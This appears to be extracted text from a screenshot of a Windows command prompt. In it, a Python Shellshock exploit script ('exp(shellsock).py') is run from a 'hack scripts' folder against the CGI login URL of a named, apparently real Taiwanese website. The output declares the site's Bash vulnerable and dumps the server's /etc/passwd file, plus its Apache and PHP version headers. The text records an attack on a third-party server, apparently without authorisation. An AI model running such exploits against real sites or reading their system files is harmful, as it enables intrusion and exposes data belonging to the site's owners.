 管理员: C:\Windows\system32\cmd.exe
C:\Users\ \Desktop\hack scripts>cmd.exe
Microsoft Windows [版本 6.1.7600]
版权所有 (c) 2009 Microsoft Corporation。保留所有权利。
C:\Users\ \Desktop\hack scripts>python "exp(shellsock).py" http://www.rocco
c.org.tw/cgi-bin/big5/k/37q7?q1=login&q65=2013511
SecPulse Hint:Bash of this site is Vulnerable!
cat /etc/passwd :
transfer-encoding:chunked
content-type:text/html
server:Apache/1.3.23 (Unix)  (Red-Hat/Linux) PHP/4.1.2
connection:close
date:Tue, 24 Mar 2015 10:48:53 GMT
root:x:0:0:root:/root:/bin/bash bin:x:1:1:bin:/bin:/sbin/nologin daemon:x:2:2:da
emon:/sbin:/sbin/nologin adm:x:3:4:adm:/var/adm:/sbin/nologin lp:x:4:7:lp:/var/s
pool/lpd:/sbin/nologin sync:x:5:0:sync:/sbin:/bin/sync shutdown:x:6:0:shutdown:/
sbin:/sbin/shutdown halt:x:7:0:halt:/sbin:/sbin/halt mail:x:8:12:mail:/var/spool
/mail:/sbin/nologin news:x:9:13:news:/var/spool/news: uucp:x:10:14:uucp:/var/spo
ol/uucp:/sbin/nologin operator:x:11:0:operator:/root:/sbin/nologin games:x:12:10
0:games:/usr/games:/sbin/nologin gopher:x:13:30:gopher:/var/gopher:/sbin/nologin
 ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin nobody:x:99:99:Nobody:/:/sbin/nolog
in vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin mailnull:x:47:47
::/var/spool/mqueue:/dev/null rpm:x:37:37::/var/lib/rpm:/bin/bash ntp:x:38:38::/